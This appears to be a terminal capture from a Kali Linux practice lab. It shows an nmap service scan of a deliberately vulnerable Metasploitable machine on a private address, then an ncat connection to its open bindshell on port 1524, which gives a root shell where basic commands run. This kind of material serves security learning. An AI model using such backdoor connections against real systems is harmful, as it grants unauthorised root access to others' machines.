 vasishta26@kali: ~
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.90 seconds
┌──(vasishta26㉿kali)-[~]
└─$ ncat 192.168.56.101 1524
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# pwd
/
root@metasploitable:/#